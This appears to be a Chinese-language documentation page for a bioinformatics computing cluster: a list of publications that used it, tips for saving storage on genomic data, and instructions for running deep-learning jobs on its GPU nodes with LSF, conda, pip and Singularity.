| 2026.01 | Genomic basis underlying alternative transcripts-mediated drought tolerance in maize | Genome Biology | A |
| 年份 | 文章 | 期刊 | 期刊分级 |
|---|---|---|---|
| 2025.01 | Two rice cultivars recruit different rhizospheric bacteria to promote aboveground regrowth after mechanical defoliation | Microbiology Spectrum | |
| 2025.01 | Feedback regulation of m6A modification creates local auxin maxima essential for rice microsporogenesis | Developmental Cell | B |
| 2025.01 | A wheat phytohormone atlas spanning major tissues across the entire life cycle provides novel insights into cytokinin and jasmonic acid interplay | Molecular Plant | B |
| 2025.01 | An epiallele of a gene encoding a PfkB-type carbohydrate kinase affects plant architecture in maize | Plant Cell | B |
| 2025.01 | Global Protein Interactome Mapping in Rice Using Barcode-Indexed PCR Coupled with HiFi Long-Read Sequencing | Advanced Science | A |
| 2025.01 | CSGDN: contrastive signed graph diffusion network for predicting crop gene–phenotype associations | Briefings in Bioinformatics | B |
| 2025.01 | AMIR: a multi-omics data platform for Asteraceae plants genetics and breeding research | Nucleic Acids Research | B |
| 2025.02 | Simultaneous profiling of chromatin-associated RNA at targeted DNA loci and RNA-RNA Interactions through TaDRIM-seq | Nature Communications | B |
| 2025.03 | Precise engineering of gene expression by editing plasticity | Genome Biology | A |
| 2025.03 | Widespread impact of transposable elements on the evolution of post-transcriptional regulation in the cotton genus Gossypium | Genome Biology | A |
| 2025.03 | RAPID LEAF FALLING 1 facilitates chemical defoliation and mechanical harvesting in cotton | Molecular Plant | B |
| 2025.03 | The haplotype-resolved genome assembly of an ancient citrus variety provides insights into the domestication history and fruit trait formation of loose-skin mandarins | Genome Biology | A |
| 2025.03 | GWAS and eQTL analyses reveal genetic components influencing the key fiber yield trait lint percentage inupland cotton | The Plant Journal | C |
| 2025.03 | Precise engineering of gene expression by editing plasticity | Genome Biology | A |
| 2025.04 | Integrative omics analysis reveals the genetic basis of fatty acid composition in Brassica napus seeds | Genome Biology | A |
| 2025.04 | RAPID LEAF FALLING 1 facilitates chemical defoliation and mechanical harvesting in cotton | Molecular Plant | B |
| 2025.04 | A panoramic view of cotton resistance to Verticillium dahliae: From genetic architectures to precision genomic selection | iMeta | |
| 2025.04 | Gossypium latifolium genome reveals the genetic basis of domestication of upland cotton from semi-wild races to cultivars | The Crop Journal | C |
| 2025.04 | DNA methylation dynamics play crucial roles in shaping the distinct transcriptomic profiles for different root-type initiation in rice | Genome Biology | A |
| 2025.04 | Continuous infiltration and evolutionary trajectory of nuclear organelle DNA in Oryza | Genome Biology | A |
| 2025.04 | Genetic and transcriptome analyses of the effect of genotype-by-environment interactions on Brassica napus seed oil content | The Plant Cell | B |
| 2025.05 | Pangenome analysis reveals yield- and fiber-related diversity and interspecific gene flow in Gossypium barbadense L. | Nature Communications | B |
| 2025.05 | Pangenome analysis reveals yield- and fiber-related diversity and interspecific gene flow in Gossypium barbadense L. | Nature Communications | B |
| 2025.05 | Comprehensive multi-omics analysis of nutrient dynamics in colored wheat provides novel insights into the development of functional foods | Seed Biology | |
| 2025.06 | DNA demethylase augments RNA-directed DNA methylation by enhancing CLSY gene expression in maize and Arabidopsis | Molecular Plant | B |
| 2025.06 | Chromatin accessibility dynamics and transcriptional regulatory networks underlying the primary nitrogen response in rice roots | Plant Communications | |
| 2025.07 | Genome assembly of two allotetraploid cotton germplasms reveals mechanisms of somatic embryogenesis and enables precise genome editing | Nature Genetics | A |
| 2025.07 | DNA demethylase augments RNA-directed DNA methylation by enhancing CLSY gene expression in maize and Arabidopsis | Molecular Plant | B |
| 2025.08 | Microrchidia ATPases and DNA 6mA demethylase ALKBH1 act antagonistically on PRC2 to control chromatin structure and stress tolerance | Nature Plants | B |
| 2025.08 | Enhancing signed graph neural networks through curriculum-based training | Neural Networks | C |
| 2025.08 | Characterisation of Early Biosynthetic Steps of Atractylon via an Integrative Strategy | Plant Biotechnology Journal | |
| 2025.09 | A cluster of four papain-like cysteine proteases is specifically induced by commensal bacteria and modulates the bacterial load in rice | International Journal of Biological Macromolecules | C |
| 2025.09 | High-resolution time-series transcriptomic and metabolomic profiling reveals the regulatory mechanism underlying salt tolerance in maize | Genome Biology | A |
| 2025.09 | Adaptation of centromeres to breakage through local genomic and epigenomic remodeling in wheat | Genome Research | B |
| 2025.09 | Distinct evolutionary trajectories of subgenomic centromeres in polyploid wheat | Genome Biology | A |
| 2025.10 | cfMethDB: A Comprehensive cfDNA Methylation Data Resource for Cancer Biomarkers | Genomics, Proteomics & Bioinformatics | |
| 2025.11 | Optimizing thiamine pyrophosphate metabolism enhances crop yield and quality | Nature Communications | B |
| 2025.11 | Integrative multi-omics analysis reveals the domestication mechanism of black rice | National Science Review | A |
| 2025.11 | ricePSP: a database of rice phase separation-associated proteins | Genome Biology | A |
| 2025.11 | ADA2 forms nuclear condensates with GCN5 and ATP-citrate lyase (ACL) to modulate H3K9 acetylation at genes functioning in rice meristems | Advanced Science | A |
| 2025.11 | Genetic basis of flavor complexity in sweet corn | Nature Genetics | A |
| 2025.11 | Optimizing thiamine pyrophosphate metabolism enhances crop yield and quality | Nature Communications | B |
| 2025.12 | Genetic control of seasonal meristem arrest in trees | PNAS | A |
| 2025.12 | Cultivar‐specific preference of bacterial communities and host immune receptor kinase modulate the outcomes of rice-microbiota interactions | iMeta | |
| 2025.12 | Genetic diversity and architectural dynamics of soybean centromeres | Genome Biology | A |
| 2025.12 | Telomere-to-telomere genome assembly reveals the genomic architecture of disease resistance and yield coordination in elite wheat YM33 | Molecular Plant | B |
| 2025.12 | Evolutionary innovations and genetic diversity in angiosperm centromeres | Molecular Plant | B |
| 年份 | 文章 | 期刊 | 期刊分级 |
|---|---|---|---|
| 2024.01 | Synergistic interplay of redox homeostasis and polysaccharide synthesis promotes cotton fiber elongation | Plant Journal | |
| 2024.01 | Dynamic metabolic-QTL analyses provide novel biochemical insights into the kernel development and nutritional quality improvement in common wheat | Plant Communications | |
| 2024.01 | KLF4 facilitates chromatin accessibility remodeling in porcine early embryos | SCIENCE CHINA Life Sciences | |
| 2024.02 | Lysine acetylation of histone acetyltransferase adaptor protein ADA2 is a mechanism of metabolic control of chromatin modification in plants | Nature Plants | B |
| 2024.02 | Precise fine-turning of GhTFL1 by base editing tools defines ideal cotton plant architecture | Genome Biology | A |
| 2024.02 | Beyond pathways: accelerated flavonoids candidate identification and novel exploration of enzymatic properties using combined mapping populations of wheat | Plant Biotechnology Journal | |
| 2024.03 | Three near-complete genome assemblies reveal substantial centromere dynamics from diploid to tetraploid in Brachypodium genus | Genome Biology | A |
| 2024.03 | Constructing the metabolic network of wheat kernels based on structure-guided chemical modification and multi-omics data | Journal of Genetics and Genomics | |
| 2024.03 | Dissecting the molecular basis of spike traits by integrating gene regulatory network and genetic variation in wheat | Plant Communications | |
| 2024.03 | A double-stranded RNA binding protein enhances drought resistance via protein phase separation in rice | Nature Communications | B |
| 2024.04 | DNA methylation remodeling and the functional implication during male gametogenesis in rice | Genome Biology | A |
| 2024.04 | A comprehensive benchmark of graph-based genetic variant genotyping algorithms on plant genomes for creating an accurate ensemble pipeline | Genome Biology | A |
| 2024.05 | The Genetic Basis and Process of Inbreeding Depression in an Elite Hybrid Rice | Science China Life Sciences | |
| 2024.05 | A spatial transcriptome map of the developing maize ear | Nature Plants | B |
| 2024.06 | Progressive meristem and single-cell transcriptomes reveal the regulatory mechanisms underlying maize inflorescence development and sex differentiation | Molecular Plant | B |
| 2024.06 | Powerful QTL mapping and favorable allele mining in an all-in-one population: a case study of heading date | National Science Review | A |
| 2024.06 | LEUTX regulates porcine embryonic genome activation in somatic cell nuclear transfer embryos | Cell Reports | B |
| 2024.06 | Characterization of the DNA accessibility of chloroplast genomes in grasses | Communications Biology | |
| 2024.07 | Dissecting the Superior Drivers for the Simultaneous Improvement of Fiber Quality and Yield under Drought Stress Via Genome-Wide Artificial Introgressions of Gossypium barbadense into Gossypium hirsutum | Advanced Science | A |
| 2024.07 | Stress-induced nuclear translocation of ONAC023 improves drought and heat tolerance through multiple processes in rice | Nature Communications | B |
| 2024.08 | The OsSRO1c-OsDREB2B complex undergoes protein phase transition to enhance cold tolerance in rice | Molecular Plant | B |
| 2024.08 | aChIP is an efficient and sensitive ChIP-seq technique for economically important plant organs | Nature Plants | B |
| 2024.08 | Genetic regulatory perturbation of gene expression impacted by genomic introgression in fiber development of allotetraploid cotton | Advanced Science | A |
| 2024.09 | A dynamic regulome of shoot-apical-meristem-related homeobox transcription factors modulates plant architecture in maize | Genome Biology | A |
| 2024.09 | A truncated B-box zinc finger transcription factor confers drought sensitivity in modern cultivated tomatoes | Nature Communications | B |
| 2024.09 | Chromosome-scale and haplotype-resolved genome assembly of the autotetraploid Misgurnus anguillicaudatus | Scientific data | |
| 2024.10 | Drought-responsive dynamics of H3K9ac-marked 3D chromatin interactions are integrated by OsbZIP23-associated super-enhancer-like promoter regions in rice | Genome Biology | A |
| 2024.10 | AMIR: a multi-omics data platform for Asteraceae plants genetics and breeding research | Nucleic Acids Research | B |
| 2024.10 | Simultaneous Profiling of Chromatin-Associated RNA at Targeted DNA Loci and RNA-RNA Interactions through TaDRIM-Seq | Nature Communications | B |
| 2024.10 | The loach haplotype-resolved genome and the identification of Mex3a involved in fish air breathing | Cell genomics | |
| 2024.10 | TRANSPARENT TESTA 16 collaborates with the MYB-bHLH-WD40 transcriptional complex to produce brown fiber cotton | Plant Physiology | |
| 2024.10 | Convergence and divergence of diploid and tetraploid cotton genomes | Nature Genetics | A |
| 2024.10 | Redefining the accumulated temperature index for accurate prediction of rice flowering time in diverse environments | Plant Biotechnology Journal | |
| 2024.11 | Dynamic atlas of histone modifications and gene regulatory networks in endosperm of bread wheat | Nature Communications | B |
| 2024.12 | The transcription factor CCT30 promotes rice preharvest sprouting by regulating sugar signalling to inhibit the ABA-mediated pathway | Plant Biotechnology Journal | |
| 2024.12 | Systemic evaluation of various CRISPR/Cas13 orthologs for knockdown of targeted transcripts in plants | Genome Biology | A |
| 2024.12 | Chromatin loops gather targets of upstream regulators together for efficient gene transcription regulation during vernalization in wheat | Genome Biology | A |
| 2024.12 | Epigenomic and 3D genomic mapping reveals developmental dynamics and subgenomic asymmetry of transcriptional regulatory architecture in allotetraploid cotton | Nature Communications | B |
| 年份 | 文章 | 期刊 | 期刊分级 |
|---|---|---|---|
| 2023.06 | Genome editing of a rice CDP-DAG synthase confers multipathogen resistance | Nature | A+ |
| 2023.12 | Two teosintes made modern maize | Science | A+ |
| 2023.03 | A translatome-transcriptome multi-omics gene regulatory network reveals the complicated functional landscape of maize | Genome Biology | A |
| 2023.04 | Asymmetric gene expression and cell-type-specific regulatory networks in the root of bread wheat revealed by single-cell multiomics analysis | Genome Biology | A |
| 2023.08 | 3D organization of regulatory elements for transcriptional regulation in Arabidopsis | Genome Biology | A |
| 2023.08 | Single-cell resolution analysis reveals the preparation for reprogramming the fate of the plant stem cell niche in lateral meristems | Genome Biology | A |
| 2023.08 | A DNA adenine demethylase impairs PRC2-mediated repression of genes marked by a specific chromatin signature | Genome Biology | A |
| 2023.08 | Suppressing a phosphohydrolase of cytokinin nucleotide enhances grain yield in rice | Nature Genetics | A |
| 2023.10 | Regulatory controls of duplicated gene expression during fiber development in allotetraploid cotton | Nature Genetics | A |
| 2023.08 | Spontaneous movement of a retrotransposon generated genic dominant male sterility providing a useful tool for rice breeding | National Science Review | A |
| 2023.11 | Single-Cell Transcriptome Atlas and Regulatory Dynamics in Developing Cotton Anthers | Advanced Science | A |
| 2023.11 | Age-dependent seasonal growth cessation in Populus | PNAS | A |
| 2023.05 | Haplotype mapping of H3K27me3-associated chromatin interactions defines topological regulation of gene silencing in rice | Cell Reports | B |
| 2023.09 | DELLA-mediated gene repression is maintained by chromatin modification in rice | EMBO Journal | B |
| 2023.08 | Centromere plasticity with evolutionary conservation and divergence uncovered by wheat 10+ genomes | Molecular Biology and Evolution | B |
| 2023.02 | A minimal genome design to maximally guarantee fertile inter-subspecific hybrid rice | Molecular Plant | B |
| 2023.03 | Rice Gene Index: A comprehensive pan-genome database for comparative and functional genomics of Asian rice | Molecular Plant | B |
| 2023.03 | BnIR: A multi-omics database with various tools for Brassica napus research and breeding | Molecular Plant | B |
| 2023.08 | MaizeNetome: A multi-omics network database for functional genomics in maize | Molecular Plant | B |
| 2023.10 | Control of rice ratooning ability by a nucleoredoxin that inhibits histidine kinase dimerization to attenuate cytokinin signaling in axillary bud growth | Molecular Plant | B |
| 2023.08 | Integrated 3D Genome, Epigenome, and Transcriptome Analyses Reveal Transcriptional Coordination of Circadian Rhythm in Rice | Nucleic Acids Research | B |
| 2023.10 | SoyMD: a platform combining multi-omics data with various tools for soybean research and breeding | Nucleic Acids Research | B |
| 2023.10 | PMhub 1.0: a comprehensive plant metabolome database | Nucleic Acids Research | B |
| 2023.10 | MethMarkerDB: a comprehensive cancer DNA methylation biomarker database | Nucleic Acids Research | B |
| 2023.03 | Pan-genome inversion index reveals evolutionary insights into the subpopulation structure of Asian rice | Nature Communications | B |
| 2023.08 | QTG-Miner aids rapid dissection of the genetic base of tassel branch number in maize | Nature Communications | B |
| 2023.10 | Paternal DNA methylation is remodeled to maternal levels in rice zygote | Nature Communications | B |
| 2023.11 | Transcriptome-wide association analyses reveal the impact of regulatory variants on rice panicle architecture and causal gene regulatory networks | Nature Communications | B |
| 2023.06 | Serine protease NAL1 exerts pleiotropic functions through degradation of TOPLESS-related corepressor in rice | Nature Plants | B |
| 2023.11 | Chemical-tag-based semi-annotated metabolomics facilitates gene identification and specialized metabolic pathway elucidation in wheat | Plant Cell | B |
| 2023.04 | Identification of sex-linked codominant markers and development of a rapid LAMP-based genetic sex identification method in channel catfish (Ictalurus punctatus) | Aquaculture | |
| 2023.12 | Comparative Mitogenome Analyses Uncover Mitogenome Features and Phylogenetic Implications of the Reef Fish Family | Biology (Basel) | |
| 2023.09 | The chromosome-scale reference genome of mirid bugs (Adelphocoris suturalis) genome provides insights into omnivory, insecticide resistance, and survival adaptation | BMC Biology | |
| 2023.03 | RNA binding proteins are potential novel biomarkers of egg quality in yellow catfish | BMC Genomics | |
| 2023.03 | The genomic characteristics affect phenotypic diversity from the perspective of genetic improvement of economic traits | iScience | |
| 2023.03 | ZmHOX32 is related to photosynthesis and likely functions in plant architecture of maize | Frontiers in Plant Science | |
| 2023.02 | A heavy metal transporter gene ZmHMA3a promises safe agricultural production on cadmium-polluted arable land | Journal of Genetics and Genomics | |
| 2023.05 | Revealing the process of storage protein rebalancing in high quality protein maize by proteomic and transcriptomic | Journal of Integrative Agriculture | |
| 2023.02 | ArecaceaeMDB: a comprehensive multi-omics database for Arecaceae breeding and functional genomics studies | Plant Biotechnology Journal | |
| 2023.04 | Domains Rearranged Methylase 2 maintains DNA methylation at large DNA hypomethylated shores and long-range chromatin interactions in rice | Plant Biotechnology Journal | |
| 2023.04 | The amino acid residue E96 of Ghd8 is crucial for the formation of the flowering repression complex Ghd7‐Ghd8‐OsHAP5C in rice | Journal of Integrative Plant Biology | |
| 2023.06 | Deciphering genetic basis of developmental and agronomic traits by integrating high-throughput optical phenotyping and genome-wide association studies in wheat | Plant Biotechnology Journal | |
| 2023.05 | Complex genetic architecture underlying the plasticity of maize agronomic traits | Plant Communications | |
| 2023.03 | Ribosome profiling reveals the translational landscape and allele-specific translational efficiency in rice | Plant Communications | |
| 2023.07 | Histone H3 lysine 27 trimethylation suppresses jasmonate biosynthesis and signaling to affect male fertility under high temperature in cotton | Plant Communications | |
| 2023.09 | High-quality reference genome assemblies for two Australimusa bananas provide insights into genetic diversity of the Musaceae family and regulatory mechanisms of superior fiber properties | Plant Communications | |
| 2023.09 | Identification of propranolol and derivatives that are chemical inhibitors of phosphatidate phosphatase as potential broad-spectrum fungicides | Plant Communications | |
| 2023.09 | High-quality Gossypium hirsutum and Gossypium barbadense genome assemblies reveal the centromeric landscape and evolution | Plant Communications | |
| 2023.10 | PlantCFG: A comprehensive database with web tools for analyzing candidate flowering genes in multiple plants | Plant Communications | |
| 2023.10 | The CCT transcriptional activator Ghd2 constantly delays the heading date by upregulating CO3 in rice | Journal of Genetics and Genomics | |
| 2023.11 | Two haplotype-resolved genome assemblies for AAB allotriploid bananas provide insights into banana subgenome asymmetric evolution and Fusarium wilt control | Plant Communications | |
| 2023.11 | A complete reference genome for the soybean cv. Jack | Plant Communications | |
| 2023.10 | Hi-Tag: A Simple and Efficient Method for Identifying Protein-Mediated Long-Range Chromatin Interactions with Low Cell Numbers | Science China Life Sciences | |
| 2023.04 | iBP-seq: An efficient and low-cost multiplex targeted genotyping and epigenotyping system | The Crop Journal | |
| 2023.11 | High-quality assembly and methylome of a Tibetan wild tree peony genome (Paeonia ludlowii) reveal the evolution of giant genome architecture | Horticulture Research | |
| 2023.12 | Characterizing of structural variants based on graph-genotyping provides insights into pig domestication and local adaption | Journal of Genetics and Genomics | |
| 2023.12 | Genomic evidence for climate-linked diversity loss and increased vulnerability of wild barley spanning 28 years of climate warming | Science of The Total Environment |
| 年份 | 文章 | 期刊 | 期刊分级 |
|---|---|---|---|
| 2022 | A multi-omics integrative network map of maize | Nature Genetics | A |
| 2022 | Genome sequencing reveals evidence of adaptive variation in the genus Zea | Nature Genetics | A |
| 2022 | Genomic innovation and regulatory rewiring during evolution of the cotton genus Gossypium | Nature Genetics | A |
| 2022 | Origin and chromatin remodeling of young X/Y sex chromosomes in catfish with sexual plasticity | National Science Review | A |
| 2022 | DNA demethylation affects imprinted gene expression in maize endosperm | Genome Biology | A |
| 2022 | DNA methylation underpins the epigenomic landscape regulating genome transcription in Arabidopsis | Genome Biology | A |
| 2022 | Dynamic 3D genome architecture of cotton fiber reveals subgenome-coordinated chromatin topology for 4-staged single-cell differentiation | Genome Biology | A |
| 2022 | Multi-omics analysis dissects the genetic architecture of seed coat content in Brassica napus | Genome Biology | A |
| 2022 | Comprehensive transcriptional variability analysis reveals gene networks regulating seed oil content of Brassica napus | Genome Biology | A |
| 2022 | A pan-Zea genome map for enhancing maize improvement | Genome Biology | A |
| 2022 | Hierarchical Accumulation of Histone Variant H2A.Z Regulates Transcriptional States and Histone Modifications in Early Mammalian Embryos | Advanced Science | A |
| 2022 | Heritability of tomato rhizobacteria resistant to Ralstonia | Microbiome | B |
| 2022 | Pervasive misannotation of microexons that are evolutionarily conserved and crucial for gene function in plants | Nature Communications | B |
| 2022 | A NAC-EXPANSIN module enhances maize kernel size by controlling nucellus elimination | Nature Communications | B |
| 2022 | ChromLoops: a comprehensive database for specific protein-mediated chromatin loops in diverse organisms | Nucleic Acids Research | B |
| 2022 | CottonMD: a multi-omics database for cotton biological study | Nucleic Acids Research | B |
| 2022 | Coordination of zygotic genome activation entry and exit by H3K4me3 and H3K27me3 in porcine early embryos | Genome Research | B |
| 2022 | DeepBSA: A deep-learning algorithm improves bulked segregant analysis for dissecting complex traits | Molecular Plant | B |
| 2022 | Starch phosphorylase 2 is essential for cellular carbohydrate partitioning in maize | Journal of Integrative Plant Biology | |
| 2022 | Constructing the maize inflorescence regulatory network by using efficient tsCUT&Tag assay | The Crop Journal | |
| 2022 | Precision Probiotics in Agroecosystems: Multiple Strategies of Native Soil Microbiotas for Conquering the Competitor Ralstonia solanacearum | Msystems | |
| 2022 | Molecular evidence for adaptive evolution of drought tolerance in wild | New Phytologist | |
| 2022 | eQTLs play critical roles in regulating gene expression and identifying key regulators in rice | Plant Biotechnology Journal | |
| 2022 | Genome‑wide association study identifies new loci for 1000‑seed weight in Brassica napus | Euphytica | |
| 2022 | Genome‑wide association study identifies candidate genes and favorable haplotypes for seed yield in Brassica napus | Molecular Breeding | |
| 2022 | Stomata at the crossroad of molecular interaction between biotic and abiotic stress responses in plants | Frontiers in plant science | |
| 2022 | Identification of a candidate gene underlying qHKW3, a QTL for hundred-kernel weight in maize | Theoretical and Applied Genetics | |
| 2022 | Sexually Dimorphic Gene Expression in X and Y Sperms Instructs Sexual Dimorphism of Embryonic Genome Activation in Yellow Catfish | Biology (Basel) |
| 年份 | 文章 | 期刊 | 期刊分级 |
|---|---|---|---|
| 2021 | Using high-throughput multiple optical phenotyping to decipher the genetic architecture of maize drought tolerance | Genome Biology | A |
| 2021 | The genetic mechanism of heterosis utilization in maize improvement | Genome Biology | A |
| 2021 | Cotton pan-genome retrieves the lost sequences and genes during domestication and selection | Genome Biology | A |
| 2021 | ASMdb: a comprehensive database for allele-specific DNA methylation in diverse organisms | Nucleic Acids Research | B |
| 2021 | An inferred functional impact map of genetic variants in rice | Molecular Plant | B |
| 2021 | Comparative Genome Analyses Highlight TransposonMediated Genome Expansion and the Evolutionary Architecture of 3D Genomic Folding in Cotton | Molecular Biology and Evolution | B |
| 2021 | Two gap-free reference genomes and a global view of the centromere architecture in rice | Molecular Plant | B |
| 2021 | Calling large indels in 1047 Arabidopsis with IndelEnsembler | Nucleic Acids Research | B |
-
常用比对软件及fq文件处理工具 seqkit 等均已支持直接使用fq.gz压缩文件,原始fq.gz文件如无必要,不要解压;
-
下载完sra文件之后,直接转成fq.gz文件,然后删掉sra文件,如无必要切勿直接转成fq文件;
-
比对过程中不要直接输出sam文件,可以利用管道组合其他工具(samtools等)或软件自带参数输出 bam 文件。相比sam,bam可节省约60%的存储空间。部分软件(gatk、sentieon等)后续流程支持cram,因此bam可以继续转成 cram 格式,可节省约30%-50%的存储空间;相应的文档可参考 短序列比对输出bam ;
-
文章发表后原始fq已经上传ncbi等数据,如无必要可直接将原始数据删除,后面需要使用时下载比较方便;
-
需要长期存放的群体数据(
fq/bam/vcf),可以使用 genozip 压缩,相比gzip,可以节省至少50%以上的存储空间,支持fq/bam/vcf等多种文件的压缩及多种压缩模式,使用参考 genozip ; -
大量的 vcf 建议使用 bgzip 压缩后再使用,同时也可以用tabix建索引,方便操作非常大的vcf文件,具体见 tabix操作VCF文件 ;
-
数据处理过程中如生成较大的文本文件,建议压缩成gz格式,linux命令和各编程语言均支持直接处理gz文件,参考 gzip文件读写 ;
-
一般文本文件压缩除使用gzip外,也可以使用 pigz(支持多线程) 来加速文件压缩解压;
-
集群存储不支持被删除数据恢复,重要的数据及时本地备份,避免误删;
-
大量小文件会影响集群性能,数据处理过程中生成的大量小文件需及时删除,如maker和Trinity的中间文件、软件源码等;
-
每个集群账号均有一定的存储配额,超过配额无法写入数据,如有大量数据在处理,建议定期使用 diskquota 命令查看存储使用情况,避免超过使用配额导致程序挂掉;
-
大量文件拷贝和跨服务器传输建议使用 rsync ,方便校验数据拷贝和传输是否完整,也可避免重复拷贝和传输;
-
从服务器上传或下载原始数据后,建议做 md5校验 ,避免各种原因导致的数据传输不完整,具体使用参考文件 文件完整性检查;
-
数据较大的数据库 (nr、nt、interproscan等) 建议使用集群已下载好的,不要自己下载;
-
用户组之间数据共享切不可简单地通过将home目录权限设置为 777 来实现,建议使用 ACL 精确地控制目录权限,以实现安全地与其它用户或用户组共享数据的目的,参考文档 数据共享;
GPU节点介绍和基本使用¶
本集群配备了 3 个 GPU 节点 gpu01、gpu03、gpu04,每个节点 2 张 GPU 卡。这两个节点单独划分给了 gpu 队列,作业脚本中指定队列为 gpu( #BSUB -q gpu )才能使用 GPU 节点。使用该队列需向管理员申请。
具体显卡配置如下
| 节点 | 显卡型号 | 单卡显存 | 数量 | 默认cuda版本 |
|---|---|---|---|---|
| gpu01 | P100 | 16G | 2 | 12.2 |
| gpu03 | 4090D | 24G | 8 | 12.4 |
| gpu04 | 4090D | 24G | 8 | 12.4 |
如需其它 cuda 版本,可使用 module 加载,如 module load cuda/10.2
作业脚本
#BSUB -J train
#BSUB -n 16
#BSUB -R span[hosts=1]
#BSUB -o %J.out
#BSUB -e %J.err
#BSUB -q gpu
python train.py
如果需要使用更多的显卡和显存,可以使用选项 #BSUB -gpu "num=2:gmem=18G",这样可以申请使用 2 张显卡,每张 18G 显存。每个人最多申请 8 张卡,根据资源紧张程度管理员可能会上调或下调每人最多使用的 GPU 卡数量。
如果需要指定节点运行,可以使用选项 #BSUB -m gpu03 指定 gpu03 节点运行作业。
深度学习库¶
python深度学习库集群没有预装,需要用户自行安装。这里以tensorflow为例来说明如何在集群上安装和使用深度学习库。
如果没有安装 conda 或 pip,参考 mambaforge。
conda安装¶
需要先通过交互模式进入GPU节点 bsub -q interactive -gpu "num=1" -Is bash
#创建conda环境,可以指定为python版本,如 conda create -n tf python=3.6
conda create -n tf
#激活环境
source activate tf
#安装TensorFlow,亦可指定版本,如 conda install tensorflow==1.14
conda install tensorflow
#测试安装效果
python -c "import tensorflow as tf;print(tf.reduce_sum(tf.random.normal([1000, 1000])))"
pip安装¶
需要先通过交互模式进入GPU节点 bsub -q interactive -gpu "num=1" -Is bash
# 创建虚拟环境,其中 `./tf_venv` 为虚拟环境目录,此后所有该虚拟环境的包都会安装在该目录下
python3 -m venv ./tf_venv
#激活环境
source ./tf_venv/bin/activate
#安装TensorFlow,可指定版本,如 pip install --upgrade tensorflow==1.15,1.15为TensorFlow 1.x的最终版本
pip install --upgrade tensorflow
#测试安装效果
python -c "import tensorflow as tf;print(tf.reduce_sum(tf.random.normal([1000, 1000])))"
singularity镜像¶
NVIDIA官方自己构建的pytorch和TensorFlow的容器镜像,每个里面包含了cuda、显卡驱动以及cudnn,据说比自己装的速度要快,使用时singularity需要 --nv 选项。
集群上下载了部分NVIDIA的官方深度学习库镜像,目录为 /share/Singularity/nvidia
使用举例
需要先通过交互模式进入GPU节点 bsub -q interactive -gpu "num=1" -Is bash
module load Singularity/3.7.3
singularity exec --nv /share/Singularity/nvidia/tensorflow_20.11-tf2-py3.sif python -c "import tensorflow as tf;print(tf.reduce_sum(tf.random.normal([1000, 1000])))"
查看GPU资源使用¶
使用lsload -gpuload 命令可以查看所有GPU卡的资源使用情况。
$ lsload -gpuload
HOST_NAME gpuid gpu_model gpu_mode gpu_temp gpu_ecc gpu_ut gpu_mut gpu_mtotal gpu_mused gpu_pstate gpu_status gpu_error
gpu01 0 TeslaP100_P 0.0 34C 0.0 0% 0% 16G 107M 0 ok -
1 TeslaP100_P 0.0 33C 0.0 0% 0% 16G 107M 0 ok -
gpu03 0 NVIDIAGeFor 0.0 30C 0.0 0% 0% 23.9G 353M 8 ok -
1 NVIDIAGeFor 0.0 30C 0.0 0% 0% 23.9G 353M 8 ok -
2 NVIDIAGeFor 0.0 29C 0.0 0% 0% 23.9G 353M 8 ok -
3 NVIDIAGeFor 0.0 28C 0.0 0% 0% 23.9G 353M 8 ok -
4 NVIDIAGeFor 0.0 29C 0.0 0% 0% 23.9G 353M 8 ok -
5 NVIDIAGeFor 0.0 42C 0.0 0% 0% 23.9G 8.9G 2 ok -
6 NVIDIAGeFor 0.0 31C 0.0 0% 0% 23.9G 353M 8 ok -
7 NVIDIAGeFor 0.0 30C 0.0 0% 0% 23.9G 353M 8 ok -
gpu04 0 NVIDIAGeFor 0.0 47C 0.0 73% 1% 23.9G 13.1G 2 ok -
1 NVIDIAGeFor 0.0 29C 0.0 0% 0% 23.9G 353M 8 ok -
2 NVIDIAGeFor 0.0 28C 0.0 0% 0% 23.9G 353M 8 ok -
3 NVIDIAGeFor 0.0 45C 0.0 80% 3% 23.9G 13.1G 2 ok -
4 NVIDIAGeFor 0.0 30C 0.0 0% 0% 23.9G 353M 8 ok -
5 NVIDIAGeFor 0.0 29C 0.0 0% 0% 23.9G 353M 8 ok -
6 NVIDIAGeFor 0.0 30C 0.0 0% 0% 23.9G 353M 8 ok -
7 NVIDIAGeFor 0.0 30C 0.0 0% 0% 23.9G 353M 8 ok -
gpu02 0 UnknownNVID 0.0 32C 0.0 0% 0% 44.9G 479M 8 ok -
bjobs -l -gpu jobid 查看作业具体使用的是哪张卡,如下所示,该作业使用的 gpu04 节点上 ID 为 3 的 GPU 卡,作业申请了 16 个 CPU 核心,这张卡有 23.9G 的显存,作业申请保留了11264M 的显存。
$ bjobs -l -gpu jobid
...
EXTERNAL MESSAGES:
MSG_ID FROM POST_TIME MESSAGE ATTACHMENT
0 sswu Apr 2 09:28 gpu04:gpus=3; N
...
GPU_ALLOCATION:
HOST TASK ID MODEL MTOTAL FACTOR MRSV SOCKET NVLINK
gpu04 0 3 NVIDIAGeForc 23.9G 8.9 11264 0 -
1 3 NVIDIAGeForc 23.9G 8.9 0 0 -
2 3 NVIDIAGeForc 23.9G 8.9 0 0 -
3 3 NVIDIAGeForc 23.9G 8.9 0 0 -
4 3 NVIDIAGeForc 23.9G 8.9 0 0 -
5 3 NVIDIAGeForc 23.9G 8.9 0 0 -
6 3 NVIDIAGeForc 23.9G 8.9 0 0 -
7 3 NVIDIAGeForc 23.9G 8.9 0 0 -
8 3 NVIDIAGeForc 23.9G 8.9 0 0 -
9 3 NVIDIAGeForc 23.9G 8.9 0 0 -
10 3 NVIDIAGeForc 23.9G 8.9 0 0 -
11 3 NVIDIAGeForc 23.9G 8.9 0 0 -
12 3 NVIDIAGeForc 23.9G 8.9 0 0 -
13 3 NVIDIAGeForc 23.9G 8.9 0 0 -
14 3 NVIDIAGeForc 23.9G 8.9 0 0 -
15 3 NVIDIAGeForc 23.9G 8.9 0 0 -
FAQ¶
-
GPU卡显存不足报错,RuntimeError: CUDA error: out of memory
一般是显卡上已经有其它程序在运行占用了部分显存导致的,可手动指定程序使用其它空闲显卡来解决
import os os.environ['CUDA_VISIBLE_DEVICES'] = "0" #或1 -
gpu02上的k4m支持pytorch最高版本为1.2
micromamba create -n pytorch12 python==3.7 micromamba activate pytorch12 conda install pytorch=1.2 torchvision
速度测试¶
$ python pytorch_benchmark.py -h
usage: pytorch_benchmark.py [-h] [-i I] [-e E] [-bp BP] [-bs BS]
Used to check pytorch speed benchmark.
optional arguments:
-h, --help show this help message and exit
-i I Card id. Which cuda card do you want to test. default: 0
-e E Epoch. defaule: 500
-bp BP Use backward. defaule: True
-bs BS Batch size. defaule: 8
